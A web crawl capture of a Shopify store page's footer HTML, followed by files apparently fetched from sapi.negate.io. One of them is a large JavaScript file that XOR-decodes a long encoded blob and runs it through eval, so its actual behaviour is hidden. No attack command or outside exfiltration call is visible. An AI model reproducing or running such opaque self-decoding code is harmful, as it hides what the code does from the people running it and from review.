              <li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li>
              <li><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li>
              <li><svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg></li>
              <li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul><!-- BEGIN MerchantWidget Code -->

        <script id='merchantWidgetScript'

          src="https://www.gstatic.com/shopping/merchant/merchantwidget.js"

            defer>

        </script>

        <script type="text/javascript">

          merchantWidgetScript.addEventListener('load', function () {

          merchantwidget.start({

          position: 'RIGHT_BOTTOM'

      });

    });

        </script>

      <!-- END MerchantWidget Code -->
      </div>
    </div>
  </div>
</div>

<style> #shopify-section-sections--17161791733895__footer .locale-selectors__container {padding-bottom: 4rem !important;} </style></footer>
<!-- END sections: footer-group --></main>
  <style> .product-card__info compare-at-price.line-through {color: #000; text-decoration: none;} .product-info__block-list .text-on-sale {color: red;} .final-sale-prompt {display: none; color: red;} .show-prompt {display: block;} .section--landing-page-fixed-width {max-width: 1373px; margin: 0 auto;} .column-image {margin-bottom: 1rem;} .column-text {margin-bottom: 1rem;} .image-with-text-overlay-btn {margin-top: 1rem;} .Header__CartDot {color: #fff; width: 15px; height: 15px; font-size: 0.6rem; text-align: center; padding-top: 4px; right: -9px;} .section--fixed-width {margin: 40px auto; margin-bottom: 0; max-width: 950px;} .list-item-block-wrapper {display: flex; justify-content: space-between; gap: 1rem; flex-wrap: wrap; padding: 1rem; margin-bottom: 1rem;} .list-item--image {display: none;} @media screen and (min-width: 768px) {.list-item-block-wrapper {flex-wrap: unset; margin-bottom: 3rem; padding: 0; } .heading-list {width: 23%; max-width: 200px; text-align: right; } .list-item--image {display: block; }} .list-item--content {align-items: center; width: 100%; display: flex; flex-wrap: wrap;} .promo-block-mosaic--header {width: 100%; margin: 0;} .promo-block-mosaic--text {width: 100%;} @media screen and (min-width: 768px) {.FeatureText--imageLeft {display: flex; gap: 2rem; }} .FeatureText__ImageWrapper {margin-bottom: 2rem;} .feature-text {padding: 0 2rem;} .column-image img {margin: 0 auto;} .omnisend-form-63e3f96d6e7dfb85e9ae43c8-teaser {z-index: 100 !important;}  /* #cart-drawer {z-index: 2147483657 !important;}  */.FeatureText__ImageWrapper {margin-bottom: 2rem;} </style>
<div id="shopify-block-AQTlTWDBDUEVwNWNoZ__10641372206048101839" class="shopify-block shopify-app-block">
<script>
  window.rebuyAppEmbedEnabled = true;
</script>





</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AS0lNMVZlSktiRm1BQ__5888675206956468567" class="shopify-block shopify-app-block">
















<div
  id='loop-onstore-data'
  data-show-onstore-bar='false'
  data-apikey='test-key'
  data-checkoutselector='#checkout'
  data-replacecheckoutbutton='false'
  data-cartdetails='true'
  data-preservecart='false'
  data-label='in available credit'
  data-mobile-label='credit'
  data-valuesize='15'
  data-labelsize='10'
  data-buttonsize='10'
  data-alignment='full'
  data-bgcolor='rgb(0,0,0)'
  data-textcolor='rgb(255,255,255)'
  data-bumpsidecart='false'
  data-sidecartselector='.sidecart'></div>


</div><div id="shopify-block-AbzVTdmRpZlcyWitUV__6263565299450869220" class="shopify-block shopify-app-block">





<div
  id='loop-return-coverage-data'
  data-element-to-watch-for-cart-updates=''
  data-event-system='dom-event-system'
  data-auto-refresh='false'
  data-auto-refresh-option='every-page'
>
</div>


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sapi.negate.io/script
body_size: -386
content:
Pjd5JgI14WJ2tdP4GcGIpY+/6Fi0cmuX4p8R2ydpYjnff/hHq1k1P4UqbsW5OE9nRc18X4NPu657rF/HbSQLFC8=

--- FILE ---
content_type: application/javascript
request_url: https://sapi.negate.io/script/owY4e8a9IwDYq0lkWrKppQ==?shop=youradventureliesahead.myshopify.com
body_size: 38514
content:
let Q57rb;!function(){const wBqsb=Array.prototype.slice.call(arguments);return eval("(function QYeo(zemg){const TBeg=Djrg(zemg,Lr4f(QYeo.toString()));try{let v9gg=eval(TBeg);return v9gg.apply(null,wBqsb);}catch(Pw9f){var r4bg=(0O347010110&0x463A71D);while(r4bg<(0o1000253%0x10022))switch(r4bg){case (0O347010110&0x463A71D):r4bg=Pw9f instanceof SyntaxError?(262302%0o200037):(0o206116-68651);break;case (0o203770-67542):r4bg=(0o202570-0x10555);{console.log(\'Error: the code has been tampered!\');return}break;}throw Pw9f;}function Lr4f(nZ6f){let n1Dg=194174751;var PyGg=(0o200416-0x10105);{let jWyg;while(PyGg<(0o400127%65567)){switch(PyGg){case (0o400062%65550):PyGg=(0x10258-0o201111);{n1Dg^=(nZ6f.charCodeAt(jWyg)*(0x2935494a%7)+nZ6f.charCodeAt(jWyg>>>(0x5E30A78-0O570605164)))^1467397070;}break;case (0o400077%65560):PyGg=(0x40064%0o200023);jWyg++;break;case (0x40074%0o200027):PyGg=jWyg<nZ6f.length?(0o203674-67494):(0o1000215%65565);break;case (0o400035%0x1000A):PyGg=(0o1000154%0x10015);jWyg=(0x21786%3);break;}}}let LtBg=\"\";var fRtg=(67576-0o203726);{let Howg;while(fRtg<(0x10578-0o202525)){switch(fRtg){case (0o205240-68222):fRtg=(0o202246-0x10495);Howg=(0x21786%3);break;case (262273%0o200034):fRtg=Howg<(0O3153050563-0x19AC516B)?(65866-0o200477):(0o201274-0x10299);break;case (0x10294-0o201211):fRtg=(0x20067%0o200046);{const bMog=n1Dg%(67936-0o204514);n1Dg=Math.floor(n1Dg/(0o203410-0x106F4));LtBg+=bMog>=(0x1071C-0o203402)?String.fromCharCode((0o600404%65601)+(bMog-(0o1000136%0x10011))):String.fromCharCode((0o217120-0x11DEF)+bMog);}break;case (0o203542-67399):fRtg=(0o200776-0x101ED);Howg++;break;}}}return LtBg;}function Djrg(fJle,Hgoe){fJle=decodeURI(fJle);let bEge=(0x21786%3);let Dbje=\"\";var Xybe=(66346-0o201441);{let z6de;while(Xybe<(0o600133%0x10016)){switch(Xybe){case (0o200334-65734):Xybe=(0o200454-65821);{Dbje+=String.fromCharCode(fJle.charCodeAt(z6de)^Hgoe.charCodeAt(bEge));bEge++;var Tt6d=(0o201104-66087);while(Tt6d<(0x10384-0o201546))switch(Tt6d){case (0x10488-0o202153):Tt6d=bEge>=Hgoe.length?(0o600105%0x10013):(0x3007E%0o200040);break;case (0o400076%65561):Tt6d=(67636-0o204026);{bEge=(0x21786%3);}break;}}break;case (262244%0o200023):Xybe=z6de<fJle.length?(67956-0o204536):(0o1000231%65568);break;case (66166-0o201155):Xybe=(66976-0o202610);z6de=(0x21786%3);break;case (0o202734-67021):Xybe=(262264%0o200030);z6de++;break;}}}return Dbje;}})(\"Y%15%10%04%02%1C%0C%0D%1F%5BL%11%07%1D%0B%01%05%1A%0A%04A%03%200%05%5BL%11%13%0D%11%17%03%1DEB,%10*%0AYZL1%0A%0B4%13YZ8BH%15%03%17%1F%10%11%03%0E%06E/7&%11BH%13%17%07%05%06%17%04A@%11%1B%01%16%0A%0CA38K*X%3E7%3C%15%03%17%1F%10%11%03%0E%06E%053?%11BH%13%17%07%05%06%17%04A%0B%0C%06%01%5BLA,%0C1%13YZN\'%19/%17JXX%16!%0D%03MKZ%1C%1F8%09@LI$7%04%03IAN/%094%17BHC4%05+%02MCJ%1B.%0E%1A%5BLA%0E%127%0AYZ%18;T_%17%00L%08%18Q%07%1D%0B%01%05%1A%0A%04A!&-%05%5BL%11%13%0D%11%17%03%1DE#.%06%16JXX%0E%0D%03%06MKZ&!%0B%08@LI(%06-%00IAN%0D%0B!%0DBH%15%03%17%1F%10%11%03%0E%06E%01%085%11BH%13%17%07%05%06%17%04A@,%1B=%1DMCH347%0B%00MC%3C@%20%0C%03%1FMCH%15%03%17%1F%10%11%03%0E%06E\'%0B:%11BH%13%17%07%05%06%17%04A%0B%0C%06%01%5BLA,.0%16YZ%18%0C%14%06%06%16%18%1C%0BJ$%3C%13%17YZ%1E%18%04%1C%10%10%1FSB6%14XUVBT%18%0C%14%06%06%16%18%1C%0BJ%06%3E%1C%17YZ%1E%18%04%1C%10%10%1FS(%12&%1AMKZ%047%1F%10@LI$#%17%1BIAN;%04;%0FBHC%0A%18#%1BMC%1C%0E%10%0C%12%07%0C%05%0FH$3%01%06MC%1A%1A%00%16%04%01%0BJICDI*.NKJ38KZ%5B0%1C$%18MKX%0E4_V%1A%07L9%11XB%0F%1D%09%0ELN%10%04%05%0D%03%0B%1F%16%01CZ%0E%10%0C%12%07%0C%05%0FH%061%02%06MC%1A%1A%00%16%04%01%0BJIID9,X%3E7H3N9,.%18%0C%14%06%06%16%18%1C%0BJ%16&%0F%17YZ%1E%18%04%1C%10%10%1FS4+4%00MKZ:%08%07%11@LI(%06-%00IAN/%09%3C%0DBH%15%03%17%1F%10%11%03%0E%06E;%3E%1E%10BH%13%17%07%05%06%17%04A1%00:%1E%5BLA0%0F?%13YZN\'\'%0B%0EJXX%3C%1F)%02MKZ%1C%1F8%09@L%1F%17%06%0B%09%15%01%0A%0CQ%00.%0E%14@L%19%03%16%11%1F%13%06E%01%18%17%15BHC062%1EMCJ)%12)%1B%5BLA%12#%09%09YZN/5%1E%10JXX%0A:%15%05MKZ%3E#?%15@LI%3C%0B*%02IAN7=%14%10BHC%0E;%3C%18MCJ%0B6%11%04%5BL%17%07%1D%0B%01%05%1A%0A%04A=)%05%04%5BL%11%13%0D%11%17%03%1DEB:5%3E9,.N1%3CA%3EIPX%3E7JIN9,XDA:58%1F%17%06%0B%09%15%01%0A%0CQ%04%09%03%13@L%19%03%16%11%1F%13%06E75%12%0CBHC(%1A6%01MCJ9%028%00%5BLA%12#%09%09YZN%05%1B:%0DJX%0E%13%0B%13H%3C%0F%1D%01X1IX%0AP@CWXQEU%1A@BU_#AIJFC%5D%5EWEU%0DCBWXQ%5BLNYC%1D%5BP_!V%5CC%0AXP%5BSPFZ8Q%07%1D%0B%01%05%1A%0A%04A%1B%0C%01%03%5BL%118%05%09%10*2,%08%12@L?L%22P%5D%13%0A%5E;%1C%1F%171%06*)%16YZ8W%02%095%0F*%006%10%0C@L?Y*%08%06%13A%5E%0D%0B9%17W8%05%09%10*%5B$\'%0C%07MKXXM%1D%0D%01%17JXZ8BHS%0A%18;%01%3EB%06%22%0D%0FYZLAI9%3C)%1E%5BLC%3CU%3E?J%0E%03%1F%0F%0B%11%0B%1E%1DE?%0B%0E%17JX%08%17%0F%15%1D%17%0CQ2%16%10%0F@LI$?%02%1FIAN%0D%0B!%0DBHC0*%15%1CMCJ!%08%0F%01%5BLA%02;%16%17YZ%18%0C%14%06%06%16%18%1C%0BJ%0E%0E2%13YZ%1E%18%04%1C%10%10%1FS4+4%00MKZ%00.%06%0A@LI%3C50%1EIAN%01%085%11BHC%206%07%06MCJ=1!%1C%5BLA%20%1F.%08YZN%19*%04%0EJXX%20%3E%17%1DMKZ%1C5%1E%0C@LI%3C50%1EIAN/%09%3C%0DBHC0.%16%06MC%1C%0E%10%0C%12%07%0C%05%0FH4%05+%02MC%1A%1A%00%16%04%01%0BJI9%0E%09%1F%5BLC:%03%063%00%5BL7IA%18%04%04%1D%06%1E%08%07%0BB%1A%104%1BIA%1E%10%14%07%10%18%0FH%061%02%06MCJ%25#7%05%5BLA8%0D=%0DYZN\'\'%0B%0EJXX(,%02%03MKZ&)%0D%14@LI%028%09%01IAN\'%25%05%10BHC$%15:%19MCJ9%0E%09%1F%5BLA4$%02%17YZ%18%0C%14%06%06%16%18%1C%0BJ,%0C1%13YZ%1E%18%04%1C%10%10%1FSM%0D;%22%14JXZ%3E;4%12%16JX.M/%0F%1A%09JXZ%18%0C%14%06%06%16%18%1C%0BJ,%10%22%10YZ%1E%18%04%1C%10%10%1FSM\'#:%0BJXZ%3E%01%029%14JX.MC%1C%1E%04%10Q%1C%1F%20%13U%3EJA%1CTZQXRWBVU%12PXUWIZIBQ%07WSBFTZLX%1DS@E\'YHDMUACS%5CLX%0AP@CQYRAIJ@JRZYX@R%1EAUZP%5DTK%5D%5BU%12P%5CSR0%5EU%05S%5CWWEDL7Z%0E%10%0C%12%07%0C%05%0FH,%170%01M%01%16,%17N4%01%10%18M%0F%11%1A%03Z%1E%06%04%1CE#%1E%1C%17WCJ%5E%14%10%01E%09%10%1A%17_YC%0AXQYUQE%5EU%12PXWR@Z%5E%11%0D%0D%11B%128%00%19Z9,%03%04I%12%02%08%04%00J%12%02%17%18%5D@U%0DCCP_QXHTI@%5D%5EHA%1E%11%06%1A%11%09%09@%06%13%03%01L%11%02%09%16%07Q%5BU%05SXPP@GHZ%19YU#FBLP%02%19%17%10L%5BU%05SXQPBCH%5CV_TTXH%06!%04%1BX\'%03%06%17Q%03%1A%00%03%1AH%06%0B%12%0DEJA%1CQZQYTWTEP_W%5BLX%12%02%17%18%5C@U%0DECUZW%5E@R%09BUZP%5CLY%0A%05%04%18A-)%0A%02NMZ%19YUS4CHZ%0EZURFBUCZ%1F%0D%0B%1D%16M/-%00%16%5EYE%5D_R%5EHR%1EAU_W%5BRKX%00%12%03%15%0B%0DJ4?%0D%19H%13%06%03%02%16EBQ%07WRB@QZL%5ERPFGLP$$%0D%11L%5BU%05SXUUGGH%5CWXTSXH%07%18%04%09%0EB%20:%04%1FZ%0B%04%11%14SMZ%19YUQ2CHZ%0EZUSGFUC%5B-)%0A%02N%06!%04%1B%5B_%1A%04!%18O%04%00%0C%16%07%0DUIX%1DSAE%20ZLX%0APA@V%5BSA_JA%1CTZQXTW@VS_T%5DSKJ%11%17%0F%00%03%5E%1F0%1C%0A%18JU%0E%155%01%3E%09*%0D%16?J%0E%07%18%04%09%0EY%12%12%16%0FA@WTCAVZDX%0APACUXSA_%01%00%01%17WIX%0ATACT%5BSMSWDFQCZ%0B.%07%02XNQ%03%1A%00%03%1AH%06%0B%12%0DEJ@@T%5BS%5E@R%1EAUZQZTKK%10%14%18%13U%06)%14%00Y/%13%1D%17IY%14%11%12%13UX_%04%1D%01%0F%07%01%0B%07%15L%0E%1D%25%1AK%0E%14%1D%02%1E%09R%02%16%09%01LUI%5E%5DWCEHZ%0EZUWGARC%5B@U%1A@C%5D)QEU%0DCCQXUXLY%13%01%00%0B%0AS%18%1F%0C%01%00%1E%14%1A%0BB0%1C%0A%18Z%15%03%17%1F%10%11%03%0E%06E;6*%17BH%13%17%07%05%06%17%04A9$7%19%5BLA,.0%16YZN3%14%20%0FJXX%069%12%1DMKZ%10%0C%0E%11@LI%3C50%1EIAN%09%3C%1D%08BHC($$%07MCJ%1B.%0E%1A%5BL%17%07%1D%0B%01%05%1A%0A%04A),%00%02%5BL%11%13%0D%11%17%03%1DE#.%06%16JXX(,4%1CMKZ%22%06=%0A@LI%028%09%01IAN%0D%0B!%0DBHC%20%08%16%03MCJ9%065%1A%5BLA%0E%1A%13%12YZN%19*%04%0EJXX%0A%103%00MK%0C%15%10%04%02%1C%0C%0D%1FS0.2%1AM%157%25%17F0)(%10X%08%09%0F%15H%16!!%01XHCS%13%03%03S%16=%22%1BXJA%0BTZW%5DQOA%1CWZRYUPXH%1E%06%04%1CE7)5%16Q%16%00%0C%0E%14%5B%16=%22%1BYJA%1CSZQZQTTC%1D%5BQXW%20XZ%1E%19%16%01%11%01%19%5B%16=%22%1BL%19%12%12%16%0FA@U%0DCCW%5BUXHTGEQZHR%1652%00X?9.%16%5CLX%3E7%5E@TQ@BRXDX%0APACU%5EQA_JA%1CWZS_TR%5CC%1D%5BQ%5D$QXH%07%18%04%09%0EY%12%12%16%0FA@U%0DCCP_QXHR%09BU(P+LX%02$&%19%5C@U%0DECU%5BR%5E@R%09BUZSXLY%0A%00&:%13CX30%3E%17Q%1C%0A%17%07%10%18%5E%09%00%1B%00BYC%0A%5CQXTSAVU%12PXUSCZ_%196+%16_YASXPQWGA%1CWZQXTRXH02\'%1BX%157%25%17GICN9Z(87:C%3E?,Z%5E%08%13%0D%04%09J%10%04%19%04HMR%1EGUZPXSGA%0BTZQYQKK%002)%12UMR%1EEUZQ%5CWGGFP%5ESA%5E7)5%16GLS%07%10%14%12%0EQ%1C%15%18%10%14%07%10%18%0FH%16!!%01%5E%17%07%1D%0B%01%05%1A%0A%04A%071%15%02%5BL%11%13%0D%11%17%03%1DEBI%1B%1C/%1D%5BLCK@(8!%18MCHANJZX%3EA:589Z(87J@NI*X%3E7%3C3N9,.LC%1C%0E%10%0C%12%07%0C%05%0FH47%0B%00MC%1A%1A%00%16%04%01%0BJ%02;%16%17YZN\'\'=%11JXX4%0D;%19MKZ%106%19%14@LI%028%09%01IAN+%1C%1E%15BHC%3C%179%19MCJ!*%0C%02%5BL%170%5DR%10%13%5D%063%05%03X%04%04%1D%06%1E%08%07%0BJX%08%17%0F%15%1D%17%0CQ%5BU%12SYRZGVVC%1CS%03%17%1F%10%11%03%0E%06E%09%20%02%16BH%13%17%07%05%06%17%04A@NCZ(8AICN9Z(87:C%3E?,ZLAI%1F3$%1C%5BLC%1C%0E%10%0C%12%07%0C%05%0FH(0%05%00MC%1A%1A%00%16%04%01%0BJI389%06=%0F%1FIA8I*.L1%16%1C%20%08YZ8%17%07%1D%0B%01%05%1A%0A%04A%0F+%09%02%5BL%11%13%0D%11%17%03%1DE%018%25%0EJXX%0A%103%00MKZ%3E#?%15@LI%028%09%01IAN%01%22%00%10BHC4%05+%02MCJ!%08%0F%01%5BLA(\'%0B%11YZN3%14%20%0FJXX$%1D*%02MKZ%18(%04%0C@LI$#%17%1BIAN7=%14%10BHC%3C%179%19MCJ%25%1D-%19%5BLA4$%02%17YZN%19*%04%0EJXX0&%06%1DMKZ%00.%06%0A@L%1F%17%06%0B%09%15%01%0A%0CQ:*%04%12@L%19%03%16%11%1F%13%06EJ%05%0A%15%0F%0E%0EEJ*.N1%3CAL9ZRN1%3CCDI*.NKJ38IPX%3E7JIN9,.%18%0C%14%06%06%16%18%1C%0BJ%0A%07%15%12YZ%1E%18%04%1C%10%10%1FS